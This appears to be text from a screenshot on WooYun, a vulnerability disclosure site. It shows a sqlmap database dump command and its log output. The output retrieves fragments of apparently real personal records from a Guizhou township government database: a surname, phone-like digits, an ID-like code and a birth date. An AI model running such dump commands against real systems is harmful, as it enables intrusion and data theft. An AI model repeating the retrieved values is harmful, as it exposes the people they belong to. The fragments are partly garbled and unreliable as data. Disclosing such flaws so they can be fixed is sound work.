 选定 sqlmap - sqlmap.py -r C:\Users\test\Desktop\1.txt --dump-all
[18:18:58] [INFO] retrieved: 538.00
[18:18:59] [INFO] retrieved:
[18:18:59] [INFO] retrieved: 5202 251637
[18:18:59] [INFO] retrieved: 08 22 2013 12:00AM
[18:18:59] [INFO] retrieved:
[18:18:59] [INFO] retrieved: AG0858016000307
[18:18:59] [INFO] retrieved:
[18:19:00] [INFO] retrieved: M
[18:19:00] [INFO] retrieved:
[18:19:00] [INFO] retrieved:
[18:19:00] [INFO] retrieved:
[18:19:00] [INFO] retrieved: Y
[18:19:00] [INFO] retrieved:
[18:19:00] [INFO] retrieved:
[18:19:00] [INFO] retrieved: 9
[18:19:01] [INFO] retrieved: 杨
[18:19:01] [INFO] retrieved:
[18:19:01] [INFO] retrieved: 139 35989
[18:19:01] [INFO] retrieved:
[18:19:01] [INFO] retrieved:
[18:19:01] [INFO] retrieved: CN
[18:19:01] [INFO] retrieved:
[18:19:02] [INFO] retrieved:
[18:19:02] [INFO] retrieved: 贵州省 乡机关
[18:19:02] [INFO] retrieved:
[18:19:02] [INFO] retrieved:
[18:19:02] [INFO] retrieved:
[18:19:02] [INFO] retrieved:
[18:19:02] [INFO] retrieved: C
[18:19:02] [INFO] retrieved:
[18:19:03] [INFO] retrieved: Yang
[18:19:03] [INFO] retrieved:
[18:19:03] [INFO] retrieved:
[18:19:03] [INFO] retrieved:
[18:19:03] [INFO] retrieved: 01 \\\\?a08 1981 12:00AM
[18:19:03] [INFO] retrieved: Xu
www.wooyun.org